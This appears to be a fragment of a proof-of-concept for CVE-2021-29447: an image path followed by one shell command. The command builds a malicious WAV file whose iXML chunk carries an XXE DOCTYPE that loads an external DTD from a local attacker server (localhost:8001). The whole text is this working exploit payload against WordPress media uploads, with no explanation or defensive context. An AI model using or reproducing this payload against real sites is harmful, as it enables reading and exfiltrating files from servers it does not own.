 ap@ubuntu:~/Desktop/CVE-2021-29447$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0
"?><!DOCTYPE NAP[<!ENTITY % remote SYSTEM '"'"'http://localhost:8001/nap.dtd'"'"'>%remote;%init;%trick;]>\x0
0' > nap.wav